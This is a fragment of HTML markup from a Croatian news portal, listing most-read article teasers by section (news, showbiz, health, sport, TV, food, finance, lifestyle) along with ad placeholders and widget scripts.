                        <div class="title">Anušić: &quot;Pustite više nek&#039; ide tamo gdje joj je mjesto, u muzeje, u vražju mater&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="944360" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/sad-u-padu-teretnog-zrakoplova-najmanje-sedam-poginulih---944360.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189697-pozar-nakon-pada-zrakoplova.jpg"
                                    alt="U padu teretnog zrakoplova najmanje sedam poginulih">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Užas u SAD-u</span></div>
                        <div class="title">FOTO/VIDEO Srušio se avion, ima poginulih i na tlu: &quot;Pretvorio se u vatrenu kuglu&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="943887" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/pobjegao-opasni-kriminalac-iz-psihijatrijske-bolnice-strahuje-se-da-ce-ostvariti-svoju-grozomornu-prijetnju---943887.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188026-ilustracija.jpg"
                                    alt="Pobjegao opasni kriminalac iz psihijatrijske bolnice: Strahuje se da će ostvariti svoju grozomornu prijetnju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Drama u Njemačkoj</span></div>
                        <div class="title">Opasan kriminalac pobjegao iz psihijatrijske bolnice: Strahuje se da će ostvariti svoju grozomornu prijetnju</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="944332" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/thompson-ostro-odgovorio-tomasevicu---944332.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63116308-marko-perkovic-thompson.jpg"
                                    alt="Thompson oštro odgovorio Tomaševiću">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>oštra reakcija</span></div>
                        <div class="title">Thompson odgovorio Tomaševiću: Objavio dokument koji mijenja sve?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="944256" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/janica-kostelic-na-premijeru-filma-ivice-kostelica-dosla-s-partnerom---944256.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189200-janica-kostelic.jpg"
                                    alt="Janica Kostelić na premijeru filma Ivice Kostelića došla s partnerom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>rijetki prizori</span></div>
                        <div class="title">Janica Kostelić na važan događaj svog brata stigla s partnerom, kojeg inače skriva od javnosti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="944233" data-ga4-section="showbuzz" data-ga4-category="inmagazin" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/inmagazin/alen-vitasovic-u-iskrenom-razgovoru-govori-o-borbi-s-alkoholom-ljubavi-i-povratku-na-veliku-pozornicu---944233.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189504-alen-vitasovic.jpg"
                                    alt="Alen Vitasović u iskrenom razgovoru govori o borbi s alkoholom, ljubavi i povratku na veliku pozornicu!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>&#039;&#039;meni je žao...&#039;&#039;</span></div>
                        <div class="title">Iskreni intervju Alena Vitasovića: &#039;&#039;Alkohol mi je uništio pola života, u neku ruku još ga uništava&#039;&#039;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/tko-ima-pravo-na-inkluzivni-dodatak-a-tko-nema">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188072.jpg"
                                    alt="Tko ima pravo na inkluzivni dodatak, a tko nema?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Financijska potpora</span></div>
                        <div class="title">Tko ima pravo na inkluzivni dodatak, a tko nema?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/nevjerojatno-otkrice-covid-cjepivo-pomaze-u-borbi-protiv-ove-teske-bolesti">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188860.jpg"
                                    alt="Nevjerojatno otkriće: COVID cjepivo pomaže u borbi protiv ove teške bolesti!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Rezultati su nevjerojatni</span></div>
                        <div class="title">Nevjerojatno otkriće: COVID cjepivo pomaže u borbi protiv ove teške bolesti!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/ljepota/njega-lica/ovo-podrucje-na-licu-nikada-ne-smijete-dirati-evo-zasto-ga-zovu-trokut-smrti">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189400.jpg"
                                    alt="Ovo područje na licu nikada ne smijete dirati – evo zašto ga zovu “trokut smrti”!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Važno!</span></div>
                        <div class="title">Ovo područje na licu nikada ne smijete dirati – evo zašto ga zovu “trokut smrti”!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="944049" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/kako-postaviti-suncobran-na-zatvoreni-balkon-urnebesna-majstorija-nasmijala-prolaznike---944049.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188464-neobicni-izum-ispred-prozora-zgrade.jpg"
                                    alt="Kako postaviti suncobran na zatvoreni balkon? Urnebesna majstorija nasmijala prolaznike">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Zanimljivo rješenje</span></div>
                        <div class="title">Kako postaviti suncobran na zatvoreni balkon? Urnebesna majstorija nasmijala prolaznike</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="943040" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/nova-turisticka-atrakcija-u-vodicama-pogledajte-tko-sece-rivom---943040.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Oct2025/63184552-vepar-u-setnji-vodicama.webp"
                                    alt="Nova turistička atrakcija u Vodicama! Pogledajte tko se šeće rivom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Novi posjetitelj</span></div>
                        <div class="title">Nova turistička atrakcija u Vodicama! Pogledajte tko se šeće rivom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="891378" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/pokusala-uci-u-auto-ali-nesto-ju-je-sprijecilo-vidite-li-strasan-detalj-ispod-kvake---891378.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2025/62999776-puk-sakriven-u-kvaki-automobila.jpg"
                                    alt="Pokušala ući u auto, ali nešto ju je spriječilo! Vidite li strašan detalj ispod kvake?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Arahnofobija</span></div>
                        <div class="title">Pokušala ući u auto, ali nešto ju je spriječilo! Vidite li strašan detalj ispod kvake?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="944375" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/tehnologija-ne-moze-bas-sve-izgubila-se-u-sumi-za-pomoc-pitala-ai-pa-se-nasla-u-jos-vecim-problemima---944375.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189788-potrazila-pomoc-umjetne-inteligencije-umjesto-hgss-a.jpg"
                                    alt="Tehnologija ne može baš sve: Izgubio se u šumi, za pomoć pitao AI pa se našao u još većim problemima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Poruka HGSS-a</span></div>
                        <div class="title">Tehnologija ne može baš sve: Izgubio se u šumi, za pomoć pitao AI pa se našao u još većim problemima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="944255" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/starlink-je-na-prvoj-liniji-udara-nepredvidljive-prijetnje-iz-sredista-suncevog-sustava---944255.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189210-tragovi-starlink-satelita.jpg"
                                    alt="Starlink je na prvoj liniji udara nepredvidljive prijetnje iz središta Sunčevog sustava">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Više satelita - veća opasnost</span></div>
                        <div class="title">Starlink je na prvoj liniji udara nepredvidljive prijetnje iz središta Sunčevog sustava</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="943979" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/on-moze-zaustaviti-ai-tko-je-ovaj-covjek-i-kakva-je-njegova-moc-nad-openai-jem---943979.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2024/62823120-openai.jpg"
                                    alt="On može zaustaviti AI: Tko je ovaj čovjek i kakva je njegova moć nad OpenAI-jem?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Sigurnost prije profita</span></div>
                        <div class="title">On može zaustaviti AI: Tko je ovaj čovjek i kakva je njegova moć nad OpenAI-jem?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="944182" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/hrvatska-farski-otoci-evo-kad-pocinje-prijenos-u-akciji-nova-imena---944182.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189105-hrvatska-farski-otoci-prijenos-utakmice.jpg"
                                    alt="HRVATSKA – FARSKI OTOCI Evo kad počinje prijenos, u akciji nova imena">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>NA NOVOJ TV I GOL.HR-U!</span></div>
                        <div class="title">HRVATSKA – FARSKI OTOCI Evo kad počinje prijenos, u akciji nova imena</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="944445" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/drama-u-taboru-celte-vigo-pokvario-im-se-avion-nisu-mogli-doci-u-zagreb---944445.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189964-iago-aspas.jpg"
                                    alt="Drama u taboru Celte Vigo: Pokvario im se avion, nisu mogli doći u Zagreb">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>otkazali trening</span></div>
                        <div class="title">Drama u taboru Celte Vigo: Pokvario im se avion, nisu mogli doći u Zagreb, javili su da ništa od zakazanog termina</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="944365" data-ga4-section="gol" data-ga4-category="tenis" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/tenis/novak-djokovic-u-suzama-zbog-legendarnog-hrvata-da-nije-bilo-njega---944365.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189702-novak-djokovic.jpg"
                                    alt="Novak Đoković u suzama zbog legendarnog Hrvata: &quot;Da nije bilo njega...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Emocije su bile jače</span></div>
                        <div class="title">VIDEO Novak Đoković u suzama zbog legendarnog Hrvata: &quot;Da nije bilo njega...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="944297" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://novatv.dnevnik.hr/serije/u-dobru-i-zlu/clanak/zanimljivosti/u-dobru-i-zlu-dosao-je-trenutak-istine-napokon-ce-se-sve-saznati---944297.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189427-u-dobru-i-zlu-511.jpg"
                                    alt="U dobru i zlu: Došao je trenutak istine - napokon će se sve saznati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>U DOBRU I ZLU</span></div>
                        <div class="title">U dobru i zlu: Došao je trenutak istine - napokon će se sve saznati</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="943591" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/kumovi/clanak/zanimljivosti/kumovi-ne-mogu-vise-izdrzati-razdvojenost-napokon-su-popustili-ljubavi---943591.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63186692-kumovi-311.jpg"
                                    alt="Kumovi: Ne mogu više izdržati razdvojenost - napokon su popustili ljubavi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>KUMOVI</span></div>
                        <div class="title">Ne mogu više izdržati razdvojenost - napokon su popustili ljubavi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="944273" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/zabavni/masterchef/clanak/zanimljivosti/masterchef-u-moru-tekucih-krema-antonija-i-damjan-osvojili-karticu-ostali-dobili-jezikovu-juhu---944273.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63190168-masterchef-ep-29-nakon-gif.webp"
                                    alt="MasterChef: U moru tekućih krema Antonija i Damjan osvojili karticu! Ostali dobili jezikovu juhu!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>ŽIRI RAZOČARAN</span></div>
                        <div class="title">U moru tekućih krema Antonija i Damjan osvojili karticu! Ostali dobili jezikovu juhu!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="944017" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/cacio-e-pepe-najbolji-recept-stjepan-vukadin---944017.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188335-cacio-e-pepe.jpg"
                                    alt="Omiljeni recept Stjepana Vukadina: Savršenstvo okusa u samo 3 sastojka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Korak po korak</span></div>
                        <div class="title">Omiljeni recept Stjepana Vukadina: Savršenstvo okusa u samo 3 sastojka</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="944051" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/stabljike-celera-zasto-su-dobre-za-zdravlje---944051.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188463-celer-je-sjajan-dodatak-juhama-i-varivima.jpg"
                                    alt="Stabljike celera zašto su dobre za zdravlje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>5 eura za kilogram</span></div>
                        <div class="title">Bez ovog povrća nema niti jedne dobre juhe i variva, a čini čuda za zdravlje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="943600" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/pita-od-narance-i-cokolade-koja-se-ne-pece-recept---943600.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63186831-pita-od-narance-i-cokolade.jpg"
                                    alt="Jednostavna, ukusna i zdrava: Pita od naranče i čokolade koja se ne peče">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Za 15 minuta</span></div>
                        <div class="title">Jednostavna, ukusna i zdrava: Pita od naranče i čokolade koja se ne peče</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/poznati-trgovacki-lanac-odjece-i-obuce-na-putu-do-bankrota-sumnje-vjerovnika-izazvale-su-domino-efekt/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189911.jpg"
                                    alt="Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>ostalo 6 poslovnica</span></div>
                        <div class="title">Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/direktori-vodecih-investicijskih-banaka-slijedi-preokret-pripremite-se-na-znacajan-pad-dionica/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188891.jpg"
                                    alt="Direktori vodećih investicijskih banaka: Slijedi preokret, pripremite se na značajan pad dionica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Sudar sa stvarnošću </span></div>
                        <div class="title">Direktori vodećih investicijskih banaka: Slijedi preokret, pripremite se na značajan pad dionica</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/hrvatska/madarska-ostaje-bez-ruske-nafte-i-sada-se-mora-pomiriti-s-hrvatskom/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188444.jpg"
                                    alt="Mađarska ostaje bez ruske nafte - i sada se mora pomiriti s Hrvatskom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>brak iz interesa</span></div>
                        <div class="title">Mađarska ostaje bez ruske nafte - i sada se mora pomiriti s Hrvatskom</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="944169" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/elin-kostelic-u-maloj-crnoj-haljini-i-gleznjacama-na-premijeri-filma-freedom---944169.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188852-elin-kostelic-na-premijeri-kratkometraznog-filma-svog-supruga-ivice-kotelica-freedom.jpg"
                                    alt="Elin Kostelić u maloj crnoj haljini i gležnjačama na premijeri filma &#039;Freedom&#039;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Stajling za premijeru</span></div>
                        <div class="title">Elin Kostelić: Mala crna haljina i obične gležnjače za izdanje koje slavi jednostavnu eleganciju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/tko-ima-pravo-na-inkluzivni-dodatak-a-tko-nema">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188072.jpg"
                                    alt="Tko ima pravo na inkluzivni dodatak, a tko nema?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Financijska potpora</span></div>
                        <div class="title">Tko ima pravo na inkluzivni dodatak, a tko nema?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="944174" data-ga4-section="zadovoljna" data-ga4-category="posao & obitelj" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/najpopularnija-imena-za-djevojcice-i-djecake-u-2025-godini---944174.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188896-bebe.jpg"
                                    alt="Najpopularnija imena za djevojčice i dječake u 2025. godini">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Stigli podaci</span></div>
                        <div class="title">Jeste li iznenađeni? Ovo su najpopularnija imena za dječake i djevojčice u 2025. godini</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="944182" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/hrvatska-farski-otoci-evo-kad-pocinje-prijenos-u-akciji-nova-imena---944182.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189105-hrvatska-farski-otoci-prijenos-utakmice.jpg"
                                    alt="HRVATSKA – FARSKI OTOCI Evo kad počinje prijenos, u akciji nova imena">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>NA NOVOJ TV I GOL.HR-U!</span></div>
                        <div class="title">HRVATSKA – FARSKI OTOCI Evo kad počinje prijenos, u akciji nova imena</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="944169" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/elin-kostelic-u-maloj-crnoj-haljini-i-gleznjacama-na-premijeri-filma-freedom---944169.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63188852-elin-kostelic-na-premijeri-kratkometraznog-filma-svog-supruga-ivice-kotelica-freedom.jpg"
                                    alt="Elin Kostelić u maloj crnoj haljini i gležnjačama na premijeri filma &#039;Freedom&#039;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Stajling za premijeru</span></div>
                        <div class="title">Elin Kostelić: Mala crna haljina i obične gležnjače za izdanje koje slavi jednostavnu eleganciju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="944332" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/thompson-ostro-odgovorio-tomasevicu---944332.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63116308-marko-perkovic-thompson.jpg"
                                    alt="Thompson oštro odgovorio Tomaševiću">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>oštra reakcija</span></div>
                        <div class="title">Thompson odgovorio Tomaševiću: Objavio dokument koji mijenja sve?</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="ce-wrapper" style="margin-top: 30px;">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="FFBynraSA5X8eEGap" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0!important; } .ce-wrapper .box-title { margin-bottom: 20px; text-align: center } </style>
</div>
</div></div><aside class="article-right g4">

<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-1 (/18087324/ZIMO_DESK/zimo_desk_aside_1) -->
<div class="banner-inner" id="zimo_desk_aside_1"></div>

        </div>

<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-2 (/18087324/ZIMO_DESK/zimo_desk_aside_2) -->
<div class="banner-inner" id="zimo_desk_aside_2"></div>

        </div>

<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-3 (/18087324/ZIMO_DESK/zimo_desk_aside_3) -->
<div class="banner-inner" id="zimo_desk_aside_3"></div>

        </div>
</aside></div></article>
<div class="container mb-60" style="margin-bottom: 40px">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>

 
<section class="other-articles">

	<header>
		<div class="container">
			<h3 class="box-title">Nastavi čitati</h3>
		</div>
	</header>

	<div data-lm-box-id="2590" data-lm-limit="6" data-lm-scroll-limit="3"
		data-upscore-zone="2590" class="container load-more-box banner-fltr-width"
		 data-ajax-target="site-200">

				
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="944491" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest" data-upscore-object-id="944491"
			class="g4 article siteid-200 "
			 data-content-id="article:944491">
						                                                <div class="article-category">
				<a href="">Tehnologija</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/ako-cesto-koristite-chatgpt-ovo-je-stvar-na-koju-morate-pripaziti---944491.html">
					<div class="relative">
						<span></span>
						<picture>
